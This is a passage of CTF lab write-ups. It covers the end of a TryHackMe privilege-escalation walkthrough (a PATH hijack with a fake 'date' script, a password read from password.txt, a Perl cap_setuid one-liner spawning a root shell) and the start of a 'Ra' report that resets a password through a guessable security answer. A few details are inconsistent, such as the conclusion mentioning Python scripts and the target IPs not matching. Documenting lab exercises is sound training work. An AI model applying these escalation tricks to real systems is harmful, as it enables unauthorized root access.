

#### 5. Privilege Escalation to Hatter User

* **Command:**cat /home/rabbit/teaParty
* **Analysis:**
  + Found a script that calls the date command. We can hijack this command.

**Exploit:**

* Create a fake date command:

echo '#!/bin/bash' > /tmp/dateecho '/bin/bash' >> /tmp/datechmod +x /tmp/date

* Modify the system path to use our malicious date:

export PATH=/tmp:$PATH

* **Outcome:** Gained access as Hatter.

After enumerating the "Home of Hatter" directory on the target machine, we listed the files using the command:ls -la

We discovered a file named password.txt. Upon examining the content of this file using: cat password.txt

We found the password for the user "hatter". With these credentials, we proceeded to log in via SSH to the target machine with the following command: ssh hatter@10.10.165.56



#### 6. Privilege Escalation to Root

* **Command:** getcap -r / 2>/dev/null
* **Results:**
  + Found that /usr/bin/perl has cap_setuid+ep capabilities, which allows us to escalate privileges.

**Exploit:**

* Use Perl to escalate privileges to root:

/usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";'

* **Outcome:** Gained root access.



#### 7. Flag Retrieval

* **Command:**cat /home/alice/root.txt
* **Outcome:** Final flag retrieved.





### Conclusion:

* Enumeration revealed an SSH service and hidden directories with credentials.
* Privilege escalation involved hijacking Python scripts and manipulating binaries with capabilities.
* Successfully gained root access, completing the assessment.

**End of Report**

# Ra

# Network Pentest Report

**Target:** 10.10.234.124  
**Environment:** TryHackMe (RA CTF Challenge)

## 1. ****Nmap Scan and Enumeration****

We started by scanning the target system with **Nmap** to identify open ports and services. During the scan, we discovered that SSL was in use.

### Nmap Example: nmap-sC -sV  10.10.234.124

### Findings:

* Open ports: HTTP and HTTPS services.
* SSL is enabled on the host.

To access the services, we updated the /etc/hosts file with the following entries:

10.10.77.244 windcorp.thm

10.10.77.244 fire.windcorp.thm

This allowed us to explore different subdomains.



## 2. ****Exploring HTTP Page****

We visited http://windcorp.thm and found a **Reset Password** page that required the username and answers to security questions.

Upon further exploration, we found a section titled **"Employees in Focus"**. By inspecting the images in this section, we identified **Lily Levesque** as an employee, and her pet’s name was revealed as **Sparky** through the image file name.

### Steps Taken:

* **Username:** lilyle
* **Security Answer (Pet’s Name):** Sparky

We used this information to successfully reset the password for the **lilyle** account.

